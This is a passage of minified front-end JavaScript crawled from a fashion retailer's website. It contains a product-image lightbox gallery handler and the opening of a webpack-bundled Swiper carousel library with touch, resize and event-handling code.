s(){var t,e;$(".product-set-detail").length>0?$("div.product-image-container.primary, .product-set-detail .primary-pdp-swiper").on("click","a",(function(t){t.preventDefault();var e,r=[];e=$(this).data("index"),$(".product-image-container.primary .swiper-slide:not(.video)").each((function(){var t=$(this).find("a").attr("data-thumb").indexOf("?$small$")>-1?$(this).find("a").attr("data-thumb"):$(this).find("a").attr("data-thumb")+"?$small$",e={src:$(this).find("a").attr("href")+"&fmt=auto",type:"image",index:$(this).find("a").data("index"),thumb:t+"&fmt=auto"};r.push(e)})),$("div.primary-product-image a").length>0&&$("div.primary-product-image a").magnificPopup({items:r,type:"image",closeOnBgClick:!0,gallery:{enabled:!0,navigateByImgClick:!1},image:{markup:'<div class="mfp-thumbs"></div><div class="mfp-product-data d-none"></div><div class="mfp-figure mfp-with-anim"><div class="mfp-close"></div><div class="mfp-img"></div></div>',cursor:"null",verticalFit:!1},midClick:!0,mainClass:"mfp-move-from-top",closeMarkup:'<a title="%title%" class="mfp-close" href="#"></a>',removalDelay:300,callbacks:{beforeOpen:function(){this.index=e,$("html, body").addClass("mfp-is-active")},open:function(){$(this.content).find(".mfp-close").insertAfter($(this.content).eq(0)),$(".mfp-close").append($("svg.close-icon").eq(0).clone()),i($(this.content),this.items,this),$(".product-set").length?$(this.content).filter(".mfp-product-data").append($("h1.product-set-name").clone().addClass("product-brand")):$(this.content).filter(".mfp-product-data").append($("h2.product-brand").clone()).append($("h1.product-name").clone())},afterClose:function(){$("html, body").removeClass("mfp-is-active")},imageLoadComplete:function(){o()},resize:function(){o()},afterChange:function(){$(".mfp-thumbnail").removeClass("selected"),$(".mfp-thumbnail[data-index="+this.index+"]").addClass("selected")}}}),$("div.primary-product-image a").trigger("click")})):(e={items:t=[],type:"image",closeOnBgClick:!0,gallery:{enabled:!0,navigateByImgClick:!1},image:{markup:'<div class="mfp-thumbs"></div><div class="mfp-product-data d-none"></div><div class="mfp-figure mfp-with-anim"><div class="mfp-close"></div><div class="mfp-img"></div></div>',cursor:"null",verticalFit:!1},midClick:!0,mainClass:"mfp-move-from-top",closeMarkup:'<a title="%title%" class="mfp-close" href="#"></a>',removalDelay:300,callbacks:{beforeOpen:function(){$("html, body").addClass("mfp-is-active")},open:function(){$(".page").removeClass("d-flex").addClass("d-none"),$(this.content).find(".mfp-close").insertAfter($(this.content).eq(0)),$(".mfp-close").append($("svg.close-icon").eq(0).clone()),i($(this.content),this.items,this),$(".product-set").length?$(this.content).filter(".mfp-product-data").append($("h1.product-set-name").clone().addClass("product-brand")):$(this.content).filter(".mfp-product-data").append($("h2.product-brand").clone()).append($("h1.product-name").clone())},afterClose:function(){$(".page").removeClass("d-none").addClass("d-flex"),$("html, body").removeClass("mfp-is-active")},imageLoadComplete:function(){o()},resize:function(){o()},afterChange:function(){$(".mfp-thumbnail").removeClass("selected"),$(".mfp-thumbnail[data-index="+this.index+"]").addClass("selected")}}},$(".product-image-container.primary .swiper-slide:not(.video)").each((function(){var e={src:$(this).find("a").attr("href")+"&fmt=auto",type:"image",index:$(this).find("a").data("index"),thumb:$(this).find("a").data("thumb")};t.push(e)})),$("div.primary-product-image a").length>0&&$("div.primary-product-image a").on("click",(function(t){t.preventDefault();var r=$(this).data("index");return $.magnificPopup.open(e,r),!1})),$("div.product-image-container a").length>0&&$("div.product-image-container a").on("click",(function(t){t.preventDefault();var r=$(this).data("index");return $.magnificPopup.open(e,r),!1})))}s(),$("body").on("image:update",(function(){s()}))},8:function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/quickView.js
body_size: 80854
content:
!function(e){var t={};function i(a){if(t[a])return t[a].exports;var r=t[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=t,i.d=function(e,t,a){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(a,r,function(t){return e[t]}.bind(null,r));return a},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=533)}({0:function(e,t,i){"use strict";i.d(t,"d",(function(){return r})),i.d(t,"h",(function(){return s})),i.d(t,"i",(function(){return n})),i.d(t,"f",(function(){return o})),i.d(t,"g",(function(){return l})),i.d(t,"e",(function(){return c})),i.d(t,"a",(function(){return d})),i.d(t,"b",(function(){return p})),i.d(t,"c",(function(){return h}));var a=i(3);function r(e){var t=e;Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function s(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function n(){return Date.now()}function o(e,t){void 0===t&&(t="x");var i,r,s,n=Object(a.b)(),o=function(e){var t,i=Object(a.b)();return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}(e);return n.WebKitCSSMatrix?((r=o.transform||o.webkitTransform).split(",").length>6&&(r=r.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),s=new n.WebKitCSSMatrix("none"===r?"":r)):i=(s=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(r=n.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(r=n.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),r||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function c(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var r=Object.keys(Object(a)).filter((function(e){return t.indexOf(e)<0})),s=0,n=r.length;s<n;s+=1){var o=r[s],d=Object.getOwnPropertyDescriptor(a,o);void 0!==d&&d.enumerable&&(l(e[o])&&l(a[o])?a[o].__swiper__?e[o]=a[o]:c(e[o],a[o]):!l(e[o])&&l(a[o])?(e[o]={},a[o].__swiper__?e[o]=a[o]:c(e[o],a[o])):e[o]=a[o])}}return e}function d(e,t){Object.keys(t).forEach((function(i){l(t[i])&&Object.keys(t[i]).forEach((function(a){"function"==typeof t[i][a]&&(t[i][a]=t[i][a].bind(e))})),e[i]=t[i]}))}function p(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function h(e,t,i,r){var s=Object(a.a)();return i&&Object.keys(r).forEach((function(i){if(!t[i]&&!0===t.auto){var a=s.createElement("div");a.className=r[i],e.append(a),t[i]=a}})),t}},11:function(e,t,i){"use strict";var a,r,s,n=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var e=Object(n.b)(),t=Object(n.a)();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),a}function c(e){return void 0===e&&(e={}),r||(r=function(e){var t=(void 0===e?{}:e).userAgent,i=u(),a=Object(n.b)(),r=a.navigator.platform,s=t||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,c=a.screen.height,d=s.match(/(Android);?[\s\/]+([\d.]+)?/),p=s.match(/(iPad).*OS\s([\d_]+)/),h=s.match(/(iPod)(.*OS\s([\d_]+))?/),f=!p&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),v="Win32"===r,m="MacIntel"===r;return!p&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+c)>=0&&((p=s.match(/(Version)\/([\d.]+)/))||(p=[0,1,"13_0_0"]),m=!1),d&&!v&&(o.os="android",o.android=!0),(p||f||h)&&(o.os="ios",o.ios=!0),o}(e)),r}function d(){return s||(s=function(){var e,t=Object(n.b)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),s}var p={name:"resize",create:function(){var e=this;Object(l.e)(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(t){var i=e.width,a=e.height,r=i,s=a;t.forEach((function(t){var i=t.contentBoxSize,a=t.contentRect,n=t.target;n&&n!==e.el||(r=a?a.width:(i[0]||i).inlineSize,s=a?a.height:(i[0]||i).blockSize)})),r===i&&s===a||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=Object(n.b)();e.params.resizeObserver&&void 0!==Object(n.b)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=Object(n.b)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var f={attach:function(e,t){void 0===t&&(t={});var i=Object(n.b)(),a=this,r=new(i.MutationObserver||i.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else a.emit("observerUpdate",e[0])}));r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(r)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},v={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:h({},f,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function m(e){var t=Object(n.a)(),i=Object(n.b)(),a=this.touchEventsData,r=this.params,s=this.touches;if(this.enabled&&(!this.animating||!r.preventInteractionOnTransition)){var u=e;u.originalEvent&&(u=u.originalEvent);var c=Object(o.a)(u.target);if(("wrapper"!==r.touchEventsTarget||c.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!r.noSwipingClass&&""!==r.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(c=Object(o.a)(e.path[0]));var d=r.noSwipingSelector?r.noSwipingSelector:"."+r.noSwipingClass,p=!(!u.target||!u.target.shadowRoot);if(r.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(i){return i&&i!==Object(n.a)()&&i!==Object(n.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(d,u.target):c.closest(d)[0]))this.allowClick=!0;else if(!r.swipeHandler||c.closest(r.swipeHandler)[0]){s.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,s.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var h=s.currentX,f=s.currentY,v=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,m=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(v&&(h<=m||h>=i.innerWidth-m)){if("prevent"!==v)return;e.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=h,s.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,r.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var g=!0;c.is(a.focusableElements)&&(g=!1),t.activeElement&&Object(o.a)(t.activeElement).is(a.focusableElements)&&t.activeElement!==c[0]&&t.activeElement.blur();var D=g&&this.allowTouchMove&&r.touchStartPreventDefault;!r.touchStartForcePreventDefault&&!D||c[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function g(e){var t=Object(n.a)(),i=this.touchEventsData,a=this.params,r=this.touches,s=this.rtlTranslate;if(this.enabled){var u=e;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var c="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),d="touchmove"===u.type?c.pageX:u.pageX,p="touchmove"===u.type?c.pageY:u.pageY;if(u.preventedByNestedSwiper)return r.startX=d,void(r.startY=p);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(r,{startX:d,startY:p,currentX:d,currentY:p}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(p<r.startY&&this.translate<=this.maxTranslate()||p>r.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(d<r.startX&&this.translate<=this.maxTranslate()||d>r.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&u.target===t.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){r.currentX=d,r.currentY=p;var h=r.currentX-r.startX,f=r.currentY-r.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(h,2)+Math.pow(f,2))<this.params.threshold)){var v;if(void 0===i.isScrolling)this.isHorizontal()&&r.currentY===r.startY||this.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:h*h+f*f>=25&&(v=180*Math.atan2(Math.abs(f),Math.abs(h))/Math.PI,i.isScrolling=this.isHorizontal()?v>a.touchAngle:90-v>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var m=this.isHorizontal()?h:f;r.diff=m,m*=a.touchRatio,s&&(m=-m),this.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;var g=!0,D=a.resistanceRatio;if(a.touchReleaseOnEdges&&(D=0),m>0&&i.currentTranslate>this.minTranslate()?(g=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+m,D))):m<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-m,D))),g&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(m)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,void(r.diff=this.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:r[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:r[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function D(e){var t=this,i=t.touchEventsData,a=t.params,r=t.touches,s=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,u=t.snapGrid;if(t.enabled){var c=e;if(c.originalEvent&&(c=c.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",c),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var d,p=Object(l.i)(),h=p-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),h<300&&p-i.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,d=a.followFinger?s?t.translate:-t.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(d<-t.minTranslate())return void t.slideTo(t.activeIndex);if(d>-t.maxTranslate())return void(t.slides.length<u.length?t.slideTo(u.length-1):t.slideTo(t.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),v=i.velocities.pop(),m=f.position-v.position,g=f.time-v.time;t.velocity=m/g,t.velocity/=2,Math.abs(t.velocity)<a.freeModeMinimumVelocity&&(t.velocity=0),(g>150||Object(l.i)()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var D=1e3*a.freeModeMomentumRatio,b=t.velocity*D,y=t.translate+b;s&&(y=-y);var w,C,E=!1,x=20*Math.abs(t.velocity)*a.freeModeMomentumBounceRatio;if(y<t.maxTranslate())a.freeModeMomentumBounce?(y+t.maxTranslate()<-x&&(y=t.maxTranslate()-x),w=t.maxTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.maxTranslate(),a.loop&&a.centeredSlides&&(C=!0);else if(y>t.minTranslate())a.freeModeMomentumBounce?(y-t.minTranslate()>x&&(y=t.minTranslate()+x),w=t.minTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.minTranslate(),a.loop&&a.centeredSlides&&(C=!0);else if(a.freeModeSticky){for(var $,S=0;S<u.length;S+=1)if(u[S]>-y){$=S;break}y=-(y=Math.abs(u[$]-y)<Math.abs(u[$-1]-y)||"next"===t.swipeDirection?u[$]:u[$-1])}if(C&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(D=s?Math.abs((-y-t.translate)/t.velocity):Math.abs((y-t.translate)/t.velocity),a.freeModeSticky){var T=Math.abs((s?-y:y)-t.translate),O=t.slidesSizesGrid[t.activeIndex];D=T<O?a.speed:T<2*O?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void t.slideToClosest();a.freeModeMomentumBounce&&E?(t.updateProgress(w),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(a.speed),setTimeout((function(){t.setTranslate(w),n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(y),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(y)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeModeSticky)return void t.slideToClosest();a.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||h>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var F=0,k=t.slidesSizesGrid[0],M=0;M<o.length;M+=M<a.slidesPerGroupSkip?1:a.slidesPerGroup){var A=M<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[M+A]?d>=o[M]&&d<o[M+A]&&(F=M,k=o[M+A]-o[M]):d>=o[M]&&(F=M,k=o[o.length-1]-o[o.length-2])}var j=(d-o[F])/k,P=F<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(h>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(j>=a.longSwipesRatio?t.slideTo(F+P):t.slideTo(F)),"prev"===t.swipeDirection&&(j>1-a.longSwipesRatio?t.slideTo(F+P):t.slideTo(F))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(F+P):t.slideTo(F):("next"===t.swipeDirection&&t.slideTo(F+P),"prev"===t.swipeDirection&&t.slideTo(F))}}}}function b(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,r=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}function y(e){this.enabled&&(this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function w(){var e=this.wrapperEl,t=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=t?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var C=!1;function E(){}var x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function $(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var S={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i];a.params&&Object(l.e)(e,a.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i],r=e[i]||{};a.on&&t.on&&Object.keys(a.on).forEach((function(e){t.on(e,a.on[e])})),a.create&&a.create.bind(t)(r)}))}},eventsEmitter:{on:function(e,t,i){var a=this;if("function"!=typeof t)return a;var r=i?"unshift":"push";return e.split(" ").forEach((function(e){a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][r](t)})),a},once:function(e,t,i){var a=this;if("function"!=typeof t)return a;function r(){a.off(e,r),r.__emitterProxy&&delete r.__emitterProxy;for(var i=arguments.length,s=new Array(i),n=0;n<i;n++)s[n]=arguments[n];t.apply(a,s)}return r.__emitterProxy=t,a.on(e,r,i)},onAny:function(e,t){if("function"!=typeof e)return this;var i=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[i](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(a,r){(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&i.eventsListeners[e].splice(r,1)}))})),i):i},emit:function(){var e,t,i,a=this;if(!a.eventsListeners)return a;for(var r=arguments.length,s=new Array(r),n=0;n<r;n++)s[n]=arguments[n];"string"==typeof s[0]||Array.isArray(s[0])?(e=s[0],t=s.slice(1,s.length),i=a):(e=s[0].events,t=s[0].data,i=s[0].context||a),t.unshift(i);var o=Array.isArray(e)?e:e.split(" ");return o.forEach((function(e){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[e].concat(t))})),a.eventsListeners&&a.eventsListeners[e]&&a.eventsListeners[e].forEach((function(e){e.apply(i,t)}))})),a}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 